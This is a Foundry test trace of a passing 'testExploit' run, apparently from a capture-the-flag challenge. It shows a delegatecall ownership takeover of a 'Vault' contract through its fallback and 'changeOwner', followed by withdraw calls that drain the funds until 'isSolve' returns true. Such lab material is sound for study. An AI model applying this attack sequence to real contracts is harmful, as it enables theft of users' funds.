 Ran 1 test for test/Vault.t.sol:VaultExploiter
[PASS] testExploit() (gas: 85796)
Traces:
  [110496] VaultExploiter::testExploit()
    ├─ [0] VM::deal(SHA-256: [0x0000000000000000000000000000000000000002], 1000000000000000000 [1e18])
    │   └─ ← [Return]
    ├─ [0] VM::startPrank(SHA-256: [0x0000000000000000000000000000000000000002])
    │   └─ ← [Return]
    ├─ [22560] Vault::deposite{value: 10000000000000000}()
    │   └─ ← [Stop]
    ├─ [11127] Vault::fallback(0x000000000000000000000000522b3294e6d06aa25ad0f1b8891242e335d3b459, SHA-256: [0x0000000000000000000000000000000000000002])
    │   ├─ [5820] VaultLogic::changeOwner(0x000000000000000000000000522b3294e6d06aa25ad0f1b8891242e335d3b459, SHA-256: [0x0000000000000000000000000000000000000002]) [delegatecall]
    │   │   └─ ← [Stop]
    │   └─ ← [Stop]
    ├─ [22486] Vault::openWithdraw()
    │   └─ ← [Stop]
    ├─ [8127] Vault::withdraw()
    │   ├─ [60] PRECOMPILES::sha256{value: 10000000000000000}(0x)
    │   │   └─ ← [Return] 0xe3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
    │   └─ ← [Stop]
    ├─ [0] VM::stopPrank()
    │   └─ ← [Return]
    ├─ [0] VM::startPrank(ECRecover: [0x0000000000000000000000000000000000000001])
    │   └─ ← [Return]
    ├─ [15789] Vault::withdraw()
    │   ├─ [3000] ECRecover::fallback{value: 100000000000000000}()
    │   │   └─ ← [Return]
    │   └─ ← [Stop]
    ├─ [0] VM::stopPrank()
    │   └─ ← [Return]
    ├─ [0] VM::startPrank(SHA-256: [0x0000000000000000000000000000000000000002])
    │   └─ ← [Return]
    ├─ [1427] Vault::withdraw()
    │   ├─ [60] PRECOMPILES::sha256(0x)
    │   │   └─ ← [Return] 0xe3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
    │   └─ ← [Stop]
    ├─ [462] Vault::isSolve() [staticcall]
    │   └─ ← [Return] true
    ├─ [0] VM::stopPrank()
    │   └─ ← [Return]
    └─ ← [Stop]

Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 554.70µs (141.50µs CPU time)